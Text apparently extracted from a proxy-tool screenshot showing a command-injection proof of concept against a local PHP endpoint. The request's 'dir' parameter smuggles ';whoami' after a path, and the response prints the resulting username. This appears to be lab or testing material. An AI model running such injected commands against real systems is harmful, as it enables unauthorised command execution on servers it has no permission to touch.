 Request
Pretty Raw Hex
\n
1 GET /dir.php?dir=/invalid/;whoami&nonce=935173&mac=anything HTTP/1.1
2 Host: 127.0.0.1:8000
3 Cookie: PHPSESSID=500i4hrs28t11lok1bepn6s1a0
4
5
Response
Pretty Raw Hex Render
\n
25 <h2>
Welcome vautia<h2>
26 <div>
27 vautia<br />
28
29 </div>
30